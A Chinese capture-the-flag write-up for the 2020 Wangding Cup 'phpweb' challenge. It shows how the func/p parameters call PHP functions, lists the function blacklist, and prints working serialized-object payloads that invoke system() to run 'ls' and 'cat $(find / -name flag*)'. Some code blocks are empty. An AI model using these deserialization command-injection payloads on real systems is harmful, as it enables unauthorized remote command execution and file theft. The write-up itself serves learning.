网鼎杯2020朱雀组-phpweb
1. 首页

F12查看网页源码,没有发现什么有用的信息,

2. burpsuite抓包
注意到最下面有传入两个参数func和p,func有点像funciton,猜测时执行动作,修改参数
试了后面的参数,得到过滤了参数system,最后大概摸清楚,func是一个函数名,而p是一个参数,所以可以猜测用func来执行p

1 | 试了一下func=highlight_file&p=index.php |


得到index.php源码
1 |
|
3. 代码审计
3.1 过滤关键字符串
1 | "exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents" |
以上为过滤掉的关键字符串。
发现unserialize函数没有过滤,所以可以用反序列化对序列化的参数进行转化
3.2 序列化构建
可以看出主要时一个Test类,这个类主要时有两个参数func和p
1 | class Test { |
针对这两个参数进行序列化
1 |
|

获得序列化的数据:
1 | O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:2:"ls";} |
3.3 反序列化绕过
1 | func=unserialize&p=O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:2:"ls";} |


得到当前目录下的所有文件


寻找flag文件常用命令小结:
- system(‘ls’) : 列举当前目录下的所有文件
- system(“find / -name flag”):查找所有文件名匹配flag的文件
system(“cat $(find / -name flag*)”):打印所有文件名匹配flag*的文件
1 |
|

1 | O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:25:"cat $(find / -name flag*)";} |
